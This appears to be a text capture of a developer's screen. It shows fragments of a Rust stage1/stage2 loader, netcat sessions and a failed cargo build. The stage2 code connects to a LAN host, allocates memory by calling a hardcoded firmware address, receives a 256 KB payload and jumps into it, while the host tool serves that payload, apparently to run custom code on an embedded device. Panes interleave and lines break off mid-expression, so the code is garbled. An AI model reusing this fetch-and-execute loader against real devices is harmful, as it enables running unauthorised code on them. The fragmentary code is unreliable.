 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/thrower dwm-6.2
1 #![feature(rustc_attrs, bool_to_option, array_chunks, asm)]
2 #![no_std]
3 #![no_main]
4
5 use core::mem::MaybeUninit;
6 use core::mem::size_of_val;
7
8 /// Make a very lightweight result type
stage2/src/main.rs 1,47 Top
137 let sock = Socket::connect([192, 168, 1, 2], 1234)?;
138
139 unsafe {
140 let alc_result = core::mem::transmute::<
141 usize,
142 extern fn(usize, usize) -> usize
143 >(0x1f37ec + 1)(0x1973f014, 256 * 1024);
144
145 // Check for allocation failure
146 if alc_result == 0 {
147 return Err(());
148 }
149
150 let buffer = core::slice::from_raw_parts_mut(
151 alc_result as *mut u8, 256 * 1024);
152
153 for chunk in buffer.array_chunks_mut::<1024>() {
154 sock.recv(chunk)?;
155 }
156
157 core::mem::transmute::<
158 *const u8,
159 extern fn()
stage1/src/main.rs 142,34 95%
62 for stream in listener.incoming() {
63 let mut stream = stream.unwrap();
64
65 print!("Got connection from {:?}\n", stream.peer_addr());
66
67 print!("Sending {} bytes\n", stage2.len());
68 print!("Sent {} bytes\n", stream.write_exact(&stage2).unwrap());
69
70 let mut tmp = [0u8; 4];
tmp).unwrap();
u32::from_le_bytes(tmp));
that ignores invalid certs
:ClientBuilder::new()
s(3600))
69,0-1 79%
pleb@gamey ~ $ nc -l 1235 | xxd
^C
pleb@gamey ~ $ nc -l 1235 | xxd
00000000: 6170 706c 6573 apples
pleb@gamey ~ $ nc -l 1235 | xxd
^C
pleb@gamey ~ $ nc -l 1235 | xxd
^C
pleb@gamey ~ $ nc -l 1235 | xxd
^C
pleb@gamey ~ $ nc -l 1235 | xxd
^C
pleb@gamey ~ $ nc -l 1235 | xxd
^C
pleb@gamey ~ $ nc -l 1235 | xxd
^C
pleb@gamey ~ $ nc -l 1235 | xxd
00000000: 6170 706c 6573 apples
pleb@gamey ~ $ nc -l 1235 | xxd
^C
pleb@gamey ~ $ nc -l 1235 | xxd
^C
pleb@gamey ~ $ nc -l 1235 | xxd
^C
pleb@gamey ~ $ nc -l 1235 | xxd
Got connection from Ok(192.168.1.159:55004)
Sending 262144 bytes
^C
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
warning: unused import: `Write`
--> src/main.rs:58:29
|
58 | use std::io::{Read, Write};
| ^^^^^
|
= note: `#[warn(unused_imports)]` on by default
error[E0599]: no method named `write_exact` found for struct `TcpStream` in the current scope
--> src/main.rs:68:46
|
68 | print!("Sent {} bytes\n", stream.write_exact(&stage2).unwrap());
| ^^^^^^^^^^^ method not found in `TcpStream`
error: aborting due to previous error; 1 warning emitted
For more information about this error, try `rustc --explain E0599`.
error: could not compile `thrower`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/thrower $